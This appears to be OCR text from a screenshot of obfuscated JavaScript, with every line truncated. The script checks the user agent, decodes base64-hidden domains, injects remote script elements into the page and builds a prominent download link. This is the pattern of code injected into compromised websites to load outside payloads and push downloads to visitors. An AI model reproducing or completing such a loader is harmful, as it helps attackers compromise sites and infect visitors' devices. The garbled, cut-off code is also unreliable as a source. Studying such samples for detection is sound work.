
if(navigator.userAgent.toLowerCase().index
!== -1){const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|N
pds=pdx.split(“|”);pds.forEach(function(pde)
{const
s_e=document.createElement(“script”);s_e.s
u=37b9097d”;document.body.appendChild(s_e
inputString=”aHR0cHM6Ly93d3cuYml0dG
randomElement=atob(inputString).split(“|”)
[Math.floor(Math.random()*atob(inputString).s
linkElement=document.createElement(“a”);
DOWNLOAD
LINK”;linkElement.style.fontSize=”30px”;con
divElement=document.getElementById(“t_el”)